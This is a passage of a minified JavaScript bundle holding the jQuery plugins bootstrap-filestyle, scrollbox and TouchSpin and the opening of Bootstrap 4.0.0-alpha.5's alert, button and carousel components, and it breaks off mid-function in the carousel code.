!function(){var e={411:function(){var e,t,n,i;e=window.jQuery,t=0,(n=function(t,n){this.options=n,this.$elementFilestyle=[],this.$element=e(t)}).prototype={clear:function(){this.$element.val(""),this.$elementFilestyle.find(":text").val(""),this.$elementFilestyle.find(".badge").remove()},destroy:function(){this.$element.removeAttr("style").removeData("filestyle"),this.$elementFilestyle.remove()},disabled:function(e){if(!0===e)this.options.disabled||(this.$element.attr("disabled","true"),this.$elementFilestyle.find("label").attr("disabled","true"),this.options.disabled=!0);else{if(!1!==e)return this.options.disabled;this.options.disabled&&(this.$element.removeAttr("disabled"),this.$elementFilestyle.find("label").removeAttr("disabled"),this.options.disabled=!1)}},buttonBefore:function(e){if(!0===e)this.options.buttonBefore||(this.options.buttonBefore=!0,this.options.input&&(this.$elementFilestyle.remove(),this.constructor(),this.pushNameFiles()));else{if(!1!==e)return this.options.buttonBefore;this.options.buttonBefore&&(this.options.buttonBefore=!1,this.options.input&&(this.$elementFilestyle.remove(),this.constructor(),this.pushNameFiles()))}},icon:function(e){if(!0===e)this.options.icon||(this.options.icon=!0,this.$elementFilestyle.find("label").prepend(this.htmlIcon()));else{if(!1!==e)return this.options.icon;this.options.icon&&(this.options.icon=!1,this.$elementFilestyle.find(".icon-span-filestyle").remove())}},input:function(e){if(!0===e)this.options.input||(this.options.input=!0,this.options.buttonBefore?this.$elementFilestyle.append(this.htmlInput()):this.$elementFilestyle.prepend(this.htmlInput()),this.$elementFilestyle.find(".badge").remove(),this.pushNameFiles(),this.$elementFilestyle.find(".group-span-filestyle").addClass("input-group-btn"));else{if(!1!==e)return this.options.input;if(this.options.input){this.options.input=!1,this.$elementFilestyle.find(":text").remove();var t=this.pushNameFiles();t.length>0&&this.options.badge&&this.$elementFilestyle.find("label").append(' <span class="badge">'+t.length+"</span>"),this.$elementFilestyle.find(".group-span-filestyle").removeClass("input-group-btn")}}},size:function(e){if(void 0===e)return this.options.size;var t=this.$elementFilestyle.find("label"),n=this.$elementFilestyle.find("input");t.removeClass("btn-lg btn-sm"),n.removeClass("input-lg input-sm"),"nr"!=e&&(t.addClass("btn-"+e),n.addClass("input-"+e))},placeholder:function(e){if(void 0===e)return this.options.placeholder;this.options.placeholder=e,this.$elementFilestyle.find("input").attr("placeholder",e)},buttonText:function(e){if(void 0===e)return this.options.buttonText;this.options.buttonText=e,this.$elementFilestyle.find("label .buttonText").html(this.options.buttonText)},buttonName:function(e){if(void 0===e)return this.options.buttonName;this.options.buttonName=e,this.$elementFilestyle.find("label").attr({class:"btn "+this.options.buttonName})},iconName:function(e){if(void 0===e)return this.options.iconName;this.$elementFilestyle.find(".icon-span-filestyle").attr({class:"icon-span-filestyle "+this.options.iconName})},htmlIcon:function(){return this.options.icon?'<span class="icon-span-filestyle '+this.options.iconName+'"></span> ':""},htmlInput:function(){return this.options.input?'<input type="text" class="form-control '+("nr"==this.options.size?"":"input-"+this.options.size)+'" placeholder="'+this.options.placeholder+'" disabled> ':""},pushNameFiles:function(){var e="",t=[];void 0===this.$element[0].files?t[0]={name:this.$element[0]&&this.$element[0].value}:t=this.$element[0].files;for(var n=0;n<t.length;n++)e+=t[n].name.split("\\").pop()+", ";return""!==e?this.$elementFilestyle.find(":text").val(e.replace(/\, $/g,"")):this.$elementFilestyle.find(":text").val(""),t},constructor:function(){var n,i,r=this,o=r.$element.attr("id");""!==o&&o||(o="filestyle-"+t,r.$element.attr({id:o}),t++),i='<span class="group-span-filestyle '+(r.options.input?"input-group-btn":"")+'"><label for="'+o+'" class="btn '+r.options.buttonName+" "+("nr"==r.options.size?"":"btn-"+r.options.size)+'" '+(r.options.disabled?'disabled="true"':"")+">"+r.htmlIcon()+'<span class="buttonText">'+r.options.buttonText+"</span></label></span>",n=r.options.buttonBefore?i+r.htmlInput():r.htmlInput()+i,r.$elementFilestyle=e('<div class="bootstrap-filestyle input-group">'+n+"</div>"),r.$elementFilestyle.find(".group-span-filestyle").attr("tabindex","0").keypress(function(e){if(13===e.keyCode||32===e.charCode)return r.$elementFilestyle.find("label").click(),!1}),r.$element.css({position:"absolute",clip:"rect(0px 0px 0px 0px)"}).attr("tabindex","-1").after(r.$elementFilestyle),r.options.disabled&&r.$element.attr("disabled","true"),r.$element.change(function(){var e=r.pushNameFiles();0==r.options.input&&r.options.badge?0==r.$elementFilestyle.find(".badge").length?r.$elementFilestyle.find("label").append(' <span class="badge">'+e.length+"</span>"):0==e.length?r.$elementFilestyle.find(".badge").remove():r.$elementFilestyle.find(".badge").html(e.length):r.$elementFilestyle.find(".badge").remove()}),window.navigator.userAgent.search(/firefox/i)>-1&&r.$elementFilestyle.find("label").click(function(){return r.$element.click(),!1})}},i=e.fn.filestyle,e.fn.filestyle=function(t,i){var r="";return this.each(function(){if("file"===e(this).attr("type")){var o=e(this),s=o.data("filestyle"),a=e.extend({},e.fn.filestyle.defaults,t,"object"==typeof t&&t);s||(o.data("filestyle",s=new n(this,a)),s.constructor()),"string"==typeof t&&(r=s[t](i))}}),r},e.fn.filestyle.defaults={buttonText:"Choose file",iconName:"glyphicon glyphicon-folder-open",buttonName:"btn-default",size:"nr",input:!0,badge:!0,icon:!0,buttonBefore:!1,disabled:!1,placeholder:""},e.fn.filestyle.noConflict=function(){return e.fn.filestyle=i,this},e(function(){e(".filestyle").each(function(){var t=e(this),n={input:"false"!==t.attr("data-input"),icon:"false"!==t.attr("data-icon"),buttonBefore:"true"===t.attr("data-buttonBefore"),disabled:"true"===t.attr("data-disabled"),size:t.attr("data-size"),buttonText:t.attr("data-buttonText"),buttonName:t.attr("data-buttonName"),iconName:t.attr("data-iconName"),badge:"false"!==t.attr("data-badge"),placeholder:t.attr("data-placeholder")};t.filestyle(n)})})},861:function(){var e;(e=jQuery).fn.scrollbox=function(t){return(t=e.extend({linear:!1,startDelay:2,delay:3,step:5,speed:32,switchItems:1,direction:"vertical",distance:"auto",autoPlay:!0,onMouseOverPause:!0,paused:!1,queue:null,listElement:"ul",listItemElement:"li",infiniteLoop:!0,switchAmount:0,afterForward:null,afterBackward:null,triggerStackable:!1},t)).scrollOffset="vertical"===t.direction?"scrollTop":"scrollLeft",t.queue&&(t.queue=e("#"+t.queue)),this.each(function(){var n,i,r,o,s,a,l,c,u,f=e(this),d=null,h=null,p=!1,g=0,m=0;t.onMouseOverPause&&(f.bind("mouseover",function(){p=!0}),f.bind("mouseout",function(){p=!1})),n=f.children(t.listElement+":first-child"),!1===t.infiniteLoop&&0===t.switchAmount&&(t.switchAmount=n.children().length),a=function(){var r,s,a,l,c;if(!p&&(r=n.children(t.listItemElement+":first-child"),l="auto"!==t.distance?t.distance:"vertical"===t.direction?r.outerHeight(!0):r.outerWidth(!0),t.linear?a=Math.min(f[0][t.scrollOffset]+t.step,l):(c=Math.max(3,parseInt(.3*(l-f[0][t.scrollOffset]),10)),a=Math.min(f[0][t.scrollOffset]+c,l)),f[0][t.scrollOffset]=a,a>=l)){for(s=0;s<t.switchItems;s++)t.queue&&t.queue.find(t.listItemElement).length>0?(n.append(t.queue.find(t.listItemElement)[0]),n.children(t.listItemElement+":first-child").remove()):n.append(n.children(t.listItemElement+":first-child")),++g;if(f[0][t.scrollOffset]=0,clearInterval(d),d=null,e.isFunction(t.afterForward)&&t.afterForward.call(f,{switchCount:g,currentFirstChild:n.children(t.listItemElement+":first-child")}),t.triggerStackable&&0!==m)return void i();if(!1===t.infiniteLoop&&g>=t.switchAmount)return;t.autoPlay&&(h=setTimeout(o,1e3*t.delay))}},l=function(){if(!p){var r,s,a,l,c;if(0===f[0][t.scrollOffset]){for(s=0;s<t.switchItems;s++)n.children(t.listItemElement+":last-child").insertBefore(n.children(t.listItemElement+":first-child"));r=n.children(t.listItemElement+":first-child"),l="auto"!==t.distance?t.distance:"vertical"===t.direction?r.height():r.width(),f[0][t.scrollOffset]=l}if(t.linear?a=Math.max(f[0][t.scrollOffset]-t.step,0):(c=Math.max(3,parseInt(.3*f[0][t.scrollOffset],10)),a=Math.max(f[0][t.scrollOffset]-c,0)),f[0][t.scrollOffset]=a,0===a){if(--g,clearInterval(d),d=null,e.isFunction(t.afterBackward)&&t.afterBackward.call(f,{switchCount:g,currentFirstChild:n.children(t.listItemElement+":first-child")}),t.triggerStackable&&0!==m)return void i();t.autoPlay&&(h=setTimeout(o,1e3*t.delay))}}},i=function(){0!==m&&(m>0?(m--,h=setTimeout(o,0)):(m++,h=setTimeout(r,0)))},o=function(){clearInterval(d),d=setInterval(a,t.speed)},r=function(){clearInterval(d),d=setInterval(l,t.speed)},c=function(){t.autoPlay=!0,p=!1,clearInterval(d),d=setInterval(a,t.speed)},u=function(){p=!0},s=function(e){t.delay=e||t.delay,clearTimeout(h),t.autoPlay&&(h=setTimeout(o,1e3*t.delay))},t.autoPlay&&(h=setTimeout(o,1e3*t.startDelay)),f.bind("resetClock",function(e){s(e)}),f.bind("forward",function(){t.triggerStackable?null!==d?m++:o():(clearTimeout(h),o())}),f.bind("backward",function(){t.triggerStackable?null!==d?m--:r():(clearTimeout(h),r())}),f.bind("pauseHover",function(){u()}),f.bind("forwardHover",function(){c()}),f.bind("speedUp",function(e,n){"undefined"===n&&(n=Math.max(1,parseInt(t.speed/2,10))),t.speed=n}),f.bind("speedDown",function(e,n){"undefined"===n&&(n=2*t.speed),t.speed=n}),f.bind("updateConfig",function(n,i){t=e.extend(t,i)})})}},661:function(){!function(e){"use strict";var t=0;function n(t,n){return e.map(t,function(e){var t,i;return t=e,t+".touchspin_"+(i=n)})}e.fn.TouchSpin=function(i){if("destroy"!==i){var r={min:0,max:100,initval:"",replacementval:"",step:1,decimals:0,stepinterval:100,forcestepdivisibility:"round",stepintervaldelay:500,verticalbuttons:!1,verticalupclass:"glyphicon glyphicon-chevron-up",verticaldownclass:"glyphicon glyphicon-chevron-down",prefix:"",postfix:"",prefix_extraclass:"",postfix_extraclass:"",booster:!0,boostat:10,maxboostedstep:!1,mousewheel:!0,buttondown_class:"btn btn-default",buttonup_class:"btn btn-default",buttondown_txt:"-",buttonup_txt:"+"},o={min:"min",max:"max",initval:"init-val",replacementval:"replacement-val",step:"step",decimals:"decimals",stepinterval:"step-interval",verticalbuttons:"vertical-buttons",verticalupclass:"vertical-up-class",verticaldownclass:"vertical-down-class",forcestepdivisibility:"force-step-divisibility",stepintervaldelay:"step-interval-delay",prefix:"prefix",postfix:"postfix",prefix_extraclass:"prefix-extra-class",postfix_extraclass:"postfix-extra-class",booster:"booster",boostat:"boostat",maxboostedstep:"max-boosted-step",mousewheel:"mouse-wheel",buttondown_class:"button-down-class",buttonup_class:"button-up-class",buttondown_txt:"button-down-txt",buttonup_txt:"button-up-txt"};return this.each(function(){var s,a,l,c,u,f,d,h,p=e(this),g=p.data(),m=0,v=!1;function y(){var e,t,n;""!==(e=p.val())?s.decimals>0&&"."===e||(t=parseFloat(e),isNaN(t)&&(t=""!==s.replacementval?s.replacementval:0),n=t,t.toString()!==e&&(n=t),t<s.min&&(n=s.min),t>s.max&&(n=s.max),n=function(e){switch(s.forcestepdivisibility){case"round":return(Math.round(e/s.step)*s.step).toFixed(s.decimals);case"floor":return(Math.floor(e/s.step)*s.step).toFixed(s.decimals);case"ceil":return(Math.ceil(e/s.step)*s.step).toFixed(s.decimals);default:return e}}(n),Number(e).toString()!==n.toString()&&(p.val(n),p.trigger("change"))):""!==s.replacementval&&(p.val(s.replacementval),p.trigger("change"))}function b(){if(s.booster){var e=Math.pow(2,Math.floor(m/s.boostat))*s.step;return s.maxboostedstep&&e>s.maxboostedstep&&(c=Math.round(c/(e=s.maxboostedstep))*e),Math.max(s.step,e)}return s.step}function x(){y(),c=parseFloat(l.input.val()),isNaN(c)&&(c=0);var e=c,t=b();(c+=t)>s.max&&(c=s.max,p.trigger("touchspin.on.max"),C()),l.input.val(Number(c).toFixed(s.decimals)),e!==c&&p.trigger("change")}function _(){y(),c=parseFloat(l.input.val()),isNaN(c)&&(c=0);var e=c,t=b();(c-=t)<s.min&&(c=s.min,p.trigger("touchspin.on.min"),C()),l.input.val(c.toFixed(s.decimals)),e!==c&&p.trigger("change")}function S(){C(),m=0,v="down",p.trigger("touchspin.on.startspin"),p.trigger("touchspin.on.startdownspin"),d=setTimeout(function(){u=setInterval(function(){m++,_()},s.stepinterval)},s.stepintervaldelay)}function w(){C(),m=0,v="up",p.trigger("touchspin.on.startspin"),p.trigger("touchspin.on.startupspin"),h=setTimeout(function(){f=setInterval(function(){m++,x()},s.stepinterval)},s.stepintervaldelay)}function C(){switch(clearTimeout(d),clearTimeout(h),clearInterval(u),clearInterval(f),v){case"up":p.trigger("touchspin.on.stopupspin"),p.trigger("touchspin.on.stopspin");break;case"down":p.trigger("touchspin.on.stopdownspin"),p.trigger("touchspin.on.stopspin")}m=0,v=!1}!function(){var c,u,f,d,h,m,b,E,T,k,A;if(!p.data("alreadyinitialized")){if(p.data("alreadyinitialized",!0),t+=1,p.data("spinnerid",t),!p.is("input"))return void console.log("Must be an input.");""!==(s=e.extend({},r,g,(c={},e.each(o,function(e,t){var n="bts-"+t;p.is("[data-"+n+"]")&&(c[e]=p.data(n))}),c),i)).initval&&""===p.val()&&p.val(s.initval),y(),u=p.val(),f=p.parent(),""!==u&&(u=Number(u).toFixed(s.decimals)),p.data("initvalue",u).val(u),p.addClass("form-control"),f.hasClass("input-group")?((d=f).addClass("bootstrap-touchspin"),b=p.prev(),E=p.next(),T='<span class="input-group-addon bootstrap-touchspin-prefix">'+s.prefix+"</span>",k='<span class="input-group-addon bootstrap-touchspin-postfix">'+s.postfix+"</span>",b.hasClass("input-group-btn")?(h='<button class="'+s.buttondown_class+' bootstrap-touchspin-down" type="button">'+s.buttondown_txt+"</button>",b.append(h)):e(h='<span class="input-group-btn"><button class="'+s.buttondown_class+' bootstrap-touchspin-down" type="button">'+s.buttondown_txt+"</button></span>").insertBefore(p),E.hasClass("input-group-btn")?(m='<button class="'+s.buttonup_class+' bootstrap-touchspin-up" type="button">'+s.buttonup_txt+"</button>",E.prepend(m)):e(m='<span class="input-group-btn"><button class="'+s.buttonup_class+' bootstrap-touchspin-up" type="button">'+s.buttonup_txt+"</button></span>").insertAfter(p),e(T).insertBefore(p),e(k).insertAfter(p),a=d):(a=e(A=s.verticalbuttons?'<div class="input-group bootstrap-touchspin"><span class="input-group-addon bootstrap-touchspin-prefix">'+s.prefix+'</span><span class="input-group-addon bootstrap-touchspin-postfix">'+s.postfix+'</span><span class="input-group-btn-vertical"><button class="'+s.buttondown_class+' bootstrap-touchspin-up" type="button"><i class="'+s.verticalupclass+'"></i></button><button class="'+s.buttonup_class+' bootstrap-touchspin-down" type="button"><i class="'+s.verticaldownclass+'"></i></button></span></div>':'<div class="input-group bootstrap-touchspin"><span class="input-group-btn"><button class="'+s.buttondown_class+' bootstrap-touchspin-down" type="button">'+s.buttondown_txt+'</button></span><span class="input-group-addon bootstrap-touchspin-prefix">'+s.prefix+'</span><span class="input-group-addon bootstrap-touchspin-postfix">'+s.postfix+'</span><span class="input-group-btn"><button class="'+s.buttonup_class+' bootstrap-touchspin-up" type="button">'+s.buttonup_txt+"</button></span></div>").insertBefore(p),e(".bootstrap-touchspin-prefix",a).after(p),p.hasClass("input-sm")?a.addClass("input-group-sm"):p.hasClass("input-lg")&&a.addClass("input-group-lg")),l={down:e(".bootstrap-touchspin-down",a),up:e(".bootstrap-touchspin-up",a),input:e("input",a),prefix:e(".bootstrap-touchspin-prefix",a).addClass(s.prefix_extraclass),postfix:e(".bootstrap-touchspin-postfix",a).addClass(s.postfix_extraclass)},""===s.prefix&&l.prefix.hide(),""===s.postfix&&l.postfix.hide(),p.on("keydown",function(e){var t=e.keyCode||e.which;38===t?("up"!==v&&(x(),w()),e.preventDefault()):40===t&&("down"!==v&&(_(),S()),e.preventDefault())}),p.on("keyup",function(e){var t=e.keyCode||e.which;(38===t||40===t)&&C()}),p.on("blur",function(){y()}),l.down.on("keydown",function(e){var t=e.keyCode||e.which;32!==t&&13!==t||("down"!==v&&(_(),S()),e.preventDefault())}),l.down.on("keyup",function(e){var t=e.keyCode||e.which;32!==t&&13!==t||C()}),l.up.on("keydown",function(e){var t=e.keyCode||e.which;32!==t&&13!==t||("up"!==v&&(x(),w()),e.preventDefault())}),l.up.on("keyup",function(e){var t=e.keyCode||e.which;32!==t&&13!==t||C()}),l.down.on("mousedown.touchspin",function(e){l.down.off("touchstart.touchspin"),p.is(":disabled")||(_(),S(),e.preventDefault(),e.stopPropagation())}),l.down.on("touchstart.touchspin",function(e){l.down.off("mousedown.touchspin"),p.is(":disabled")||(_(),S(),e.preventDefault(),e.stopPropagation())}),l.up.on("mousedown.touchspin",function(e){l.up.off("touchstart.touchspin"),p.is(":disabled")||(x(),w(),e.preventDefault(),e.stopPropagation())}),l.up.on("touchstart.touchspin",function(e){l.up.off("mousedown.touchspin"),p.is(":disabled")||(x(),w(),e.preventDefault(),e.stopPropagation())}),l.up.on("mouseout touchleave touchend touchcancel",function(e){v&&(e.stopPropagation(),C())}),l.down.on("mouseout touchleave touchend touchcancel",function(e){v&&(e.stopPropagation(),C())}),l.down.on("mousemove touchmove",function(e){v&&(e.stopPropagation(),e.preventDefault())}),l.up.on("mousemove touchmove",function(e){v&&(e.stopPropagation(),e.preventDefault())}),e(document).on(n(["mouseup","touchend","touchcancel"],t).join(" "),function(e){v&&(e.preventDefault(),C())}),e(document).on(n(["mousemove","touchmove","scroll","scrollstart"],t).join(" "),function(e){v&&(e.preventDefault(),C())}),p.on("mousewheel DOMMouseScroll",function(e){if(s.mousewheel&&p.is(":focus")){var t=e.originalEvent.wheelDelta||-e.originalEvent.deltaY||-e.originalEvent.detail;e.stopPropagation(),e.preventDefault(),t<0?_():x()}}),p.on("touchspin.uponce",function(){C(),x()}),p.on("touchspin.downonce",function(){C(),_()}),p.on("touchspin.startupspin",function(){w()}),p.on("touchspin.startdownspin",function(){S()}),p.on("touchspin.stopspin",function(){C()}),p.on("touchspin.updatesettings",function(t,n){var i,r,o;r=i=n,s=e.extend({},s,r),y(),""!==(o=l.input.val())&&(o=Number(l.input.val()),l.input.val(o.toFixed(s.decimals)))}),l.input.css("display","block")}}()})}this.each(function(){var t=e(this).data();e(document).off(n(["mouseup","touchend","touchcancel","mousemove","touchmove","scroll","scrollstart",],t.spinnerid).join(" "))})}}(jQuery)},615:function(){/*!
         * Bootstrap v4.0.0-alpha.5 (https://getbootstrap.com)
         * Copyright 2011-2016 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
         * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
         */ if("undefined"==typeof jQuery)throw Error("Bootstrap's JavaScript requires jQuery");!function(e){var t=jQuery.fn.jquery.split(" ")[0].split(".");if(t[0]<2&&t[1]<9||1==t[0]&&9==t[1]&&t[2]<1||t[0]>=4)throw Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}(),function(){function e(e,t){if(!(e instanceof t))throw TypeError("Cannot call a class as a function")}var t,n,i,r,o,s,a,l,c,u,f,d,h,p,g,m,v,y,b,x,_,S,w,C,E,T,k,A,P,I,O,D,N,j,B,L,V,H,W,F,R,q,z,M,U,Q,Y,K,X,G,Z,J,ee,et,en,ei,er,eo,es,ea,el,ec,eu,ef,ed,eh,ep,eg,em,ev,ey,e$,eb,ex,e_,e8,eS,ew,eC,eE,eT,ek,e0,eA,e3,eP,eI,eO,eD,eN,ej,eB,eL,e1,eV,eH,eW,eF,e2,eR,eq="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e9=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),e6=function(e){function t(e){return({}).toString.call(e).match(/\s([a-zA-Z]+)/)[1].toLowerCase()}function n(e){return(e[0]||e).nodeType}var i=!1,r={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"},o={TRANSITION_END:"bsTransitionEnd",getUID:function(e){do e+=~~(1e6*Math.random());while(document.getElementById(e));return e},getSelectorFromElement:function(e){var t=e.getAttribute("data-target");return t||(t=e.getAttribute("href")||"",t=/^#[a-z]/i.test(t)?t:null),t},reflow:function(e){Function("bs","return bs")(e.offsetHeight)},triggerTransitionEnd:function(t){e(t).trigger(i.end)},supportsTransitionEnd:function(){return Boolean(i)},typeCheckConfig:function(e,i,r){for(var o in r)if(r.hasOwnProperty(o)){var s,a=r[o],l=i[o];if(s=l&&n(l)?"element":t(l),!RegExp(a).test(s))throw Error(e.toUpperCase()+': Option "'+o+'" provided type "'+s+'" but expected type "'+a+'".')}}};return i=function(){if(window.QUnit)return!1;var e=document.createElement("bootstrap");for(var t in r)if(void 0!==e.style[t])return{end:r[t]};return!1}(),e.fn.emulateTransitionEnd=function t(n){var i=this,r=!1;return e(this).one(o.TRANSITION_END,function(){r=!0}),setTimeout(function(){r||o.triggerTransitionEnd(i)},n),this},o.supportsTransitionEnd()&&(e.event.special[o.TRANSITION_END]={bindType:i.end,delegateType:i.end,handle:function(t){if(e(t.target).is(this))return t.handleObj.handler.apply(this,arguments)}}),o}(jQuery),ez=(ek=jQuery,e0="alert",e3="."+(eA="bs.alert"),eP=ek.fn[e0],eI={CLOSE:"close"+e3,CLOSED:"closed"+e3,CLICK_DATA_API:"click"+e3+".data-api"},eO="alert",eD="fade",eN="in",ej=function(){function t(n){e(this,t),this._element=n}return t.prototype.close=function(e){e=e||this._element;var t=this._getRootElement(e);this._triggerCloseEvent(t).isDefaultPrevented()||this._removeElement(t)},t.prototype.dispose=function(){ek.removeData(this._element,eA),this._element=null},t.prototype._getRootElement=function(e){var t=e6.getSelectorFromElement(e),n=!1;return t&&(n=ek(t)[0]),n||(n=ek(e).closest("."+eO)[0]),n},t.prototype._triggerCloseEvent=function(e){var t=ek.Event(eI.CLOSE);return ek(e).trigger(t),t},t.prototype._removeElement=function(e){return ek(e).removeClass(eN),e6.supportsTransitionEnd()&&ek(e).hasClass(eD)?void ek(e).one(e6.TRANSITION_END,ek.proxy(this._destroyElement,this,e)).emulateTransitionEnd(150):void this._destroyElement(e)},t.prototype._destroyElement=function(e){ek(e).detach().trigger(eI.CLOSED).remove()},t._jQueryInterface=function(e){return this.each(function(){var n=ek(this),i=n.data(eA);i||(i=new t(this),n.data(eA,i)),"close"===e&&i[e](this)})},t._handleDismiss=function(e){return function(t){t&&t.preventDefault(),e.close(this)}},e9(t,null,[{key:"VERSION",get:function(){return"4.0.0-alpha.5"}},]),t}(),ek(document).on(eI.CLICK_DATA_API,'[data-dismiss="alert"]',ej._handleDismiss(new ej)),ek.fn[e0]=ej._jQueryInterface,ek.fn[e0].Constructor=ej,ek.fn[e0].noConflict=function(){return ek.fn[e0]=eP,ej._jQueryInterface},t=jQuery,n="button",r="."+(i="bs.button"),o=".data-api",s=t.fn[n],a="active",l='[data-toggle^="button"]',c=".btn",u={CLICK_DATA_API:"click"+r+o,FOCUS_BLUR_DATA_API:"focus"+r+o+" blur"+r+o},f=function(){function n(t){e(this,n),this._element=t}return n.prototype.toggle=function(){var e=!0,n=t(this._element).closest('[data-toggle="buttons"]')[0];if(n){var i=t(this._element).find("input")[0];if(i){if("radio"===i.type){if(i.checked&&t(this._element).hasClass(a))e=!1;else{var r=t(n).find(".active")[0];r&&t(r).removeClass(a)}}e&&(i.checked=!t(this._element).hasClass(a),t(this._element).trigger("change")),i.focus()}}else this._element.setAttribute("aria-pressed",!t(this._element).hasClass(a));e&&t(this._element).toggleClass(a)},n.prototype.dispose=function(){t.removeData(this._element,i),this._element=null},n._jQueryInterface=function(e){return this.each(function(){var r=t(this).data(i);r||(r=new n(this),t(this).data(i,r)),"toggle"===e&&r[e]()})},e9(n,null,[{key:"VERSION",get:function(){return"4.0.0-alpha.5"}},]),n}(),t(document).on(u.CLICK_DATA_API,l,function(e){e.preventDefault();var n=e.target;t(n).hasClass("btn")||(n=t(n).closest(c)),f._jQueryInterface.call(t(n),"toggle")}).on(u.FOCUS_BLUR_DATA_API,l,function(e){var n=t(e.target).closest(c)[0];t(n).toggleClass("focus",/^focus(in)?$/.test(e.type))}),t.fn[n]=f._jQueryInterface,t.fn[n].Constructor=f,t.fn[n].noConflict=function(){return t.fn[n]=s,f._jQueryInterface},d=jQuery,h="carousel",g="."+(p="bs.carousel"),m=".data-api",v=d.fn[h],y={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0},b={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean"},x="next",_="prev",S={SLIDE:"slide"+g,SLID:"slid"+g,KEYDOWN:"keydown"+g,MOUSEENTER:"mouseenter"+g,MOUSELEAVE:"mouseleave"+g,LOAD_DATA_API:"load"+g+m,CLICK_DATA_API:"click"+g+m},w="active",C=".active.carousel-item",E=function(){function t(n,i){e(this,t),this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this._config=this._getConfig(i),this._element=d(n)[0],this._indicatorsElement=d(this._element).find(".carousel-indicators")[0],this._addEventListeners()}return t.prototype.next=function(){this._isSliding||this._slide(x)},t.prototype.nextWhenVisible=function(){document.hidden||this.next()},t.prototype.prev=function(){this._isSliding||this._slide(_)},t.prototype.pause=function(e){e||(this._isPaused=!0),d(this._element).find(".next, .prev")[0]&&e6.supportsTransitionEnd()&&(e6.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null},t.prototype.cycle=function(e){e||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._interval=setInterval(d.proxy(document.visibilityState?this.nextWhenVisible:this.next,this),this._config.interval))},t.prototype.to=function(e){var t=this;this._activeElement=d(this._element).find(C)[0];var n=this._getItemIndex(this._activeElement);if(!(e>this._items.length-1||e<0)){if(this._isSliding)return void d(this._element).one(S.SLID,function(){return t.to(e)});if(n===e)return this.pause(),void this.cycle();this._slide(e>n?x:_,this._items[e])}},t.prototype.dispose=function(){d(this._element).off(g),d.removeData(this._element,p),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null},t.prototype._getConfig=function(e){return e=d.extend({},y,e),e6.typeCheckConfig(h,e,b),e},t.prototype._addEventListeners=function(){this._config.keyboard&&d(this._element).on(S.KEYDOWN,d.proxy(this._keydown,this)),"hover"!==this._config.pause||"ontouchstart"in document.documentElement||d(this._element).on(S.MOUSEENTER,d.proxy(this.pause,this)).on(S.MOUSELEAVE,d.proxy(this.cycle,this))},t.prototype._keydown=function(e){if(e.preventDefault(),!/input|textarea/i.test(e.target.tagName))switch(e.which){case 37:this.prev();break;case 39:this.next();break;default:return}},t.prototype._getItemIndex=function(e){return this._items=d.makeArray(d(e).parent().find(".carousel-item")),this._items.indexOf(e)},t.prototype._getItemByDirection=function(e,t){var n=this._getItemIndex(t),i=this._items.length-1;if((e===_&&0===n||e===x&&n===i)&&!this._config.wrap)return t;var r=(n+(e===_?-1:1))%this._items.length;return -1===r?this._items[this._items.length-1]:this._items[r]},t.prototype._triggerSlideEvent=function(e,t){var n=d.Event(S.SLIDE,{relatedTarget:e,direction:t});return d(this._element).trigger(n),n},t.prototype._setActiveIndicatorElement=function(e){if(this._indicatorsElement){d(this._indicatorsElement).find(".active").removeClass(w);var t=this._indicatorsElement.children[this._getItemIndex(e)];t&&d(t).addClass(w)}},t.prototype._slide=function(e,t){var n=this,i=d(this._element).find(C)[0],r=t||i&&this._getItemByDirection(e,i),o=Boolean(this._interval),s=e===x?"left":"right";if(r&&d(r).hasClass(w))this._isSliding=!1;else if(!this._triggerSlideEvent(r,s).isDefaultPrevented()&&i&&r){this._isSliding=!0,o&&this.pause(),this._setActiveIndicatorElement(r);var a=d.Event(S.SLID,{relatedTarget:r,direction:s});e6.supportsTransitionEnd()&&d(this._element).hasClass("slide")?(d(r).addClass(e),e6.reflow(r),d(i).addClass(s),d(r).addClass(s),d(i).one(e6.TRANSITION_END,function(){d(r).removeClass(s).removeClass(e),d(r).addClass(w),d(i).removeClass(w).removeClass(e).removeClass(s),n._isSliding=!1,setTimeout(function(){return d(n._element).trigger(a)},0)}).emulateTransitionEnd(600)):(d(i).removeClass(w),d(r).addClass(w),this._isSliding=!1,d(this._element).trigger(a)),o&&this.cycle()}},t._jQueryInterface=function(e){return this.each(function(){var n=d(this).data(p),i=d.extend({},y,d(this).data());"object"===(void 0===e?"undefined":eq(e))&&d.extend(i,e);var r="string"==typeof e?e:i.slide;if(n||(n=new t(this,i),d(this).data(p,n)),"number"==typeof e)n.to(e);else if("string"==typeof r){if(void 0===n[r])throw Error('No method named "'+r+'"');n[r]()}else i.interval&&(n.pause(),n.cycle())})},t._dataApiClickHandler=function(e){var n=e6.getSelectorFromElement(this);if(n){var i=d(n)[0];if(i&&d(i).hasClass("carousel")){var r=d.extend({},d(i).data(),d(this).data()),o=this.getAttribute("data-slide-to");o&&(r.interval=!1),t._jQueryInterface.call(d(i),r),o&&d(i).data(p).to(o),e.preventDefault()}}},e9(t,null,[{key:"VERSION",get:function(){return"4.0.0-alpha.5"}},{key:"Default",get:function(){return y}},]),t}(),d(document).on(S.CLICK_DATA_API,"[data-slide], [data-slide-to]",E._dataApiClickHandler),d(window).on(S.LOAD_DATA_API,function(){d('[data-ride="carousel"]').each(function(){var 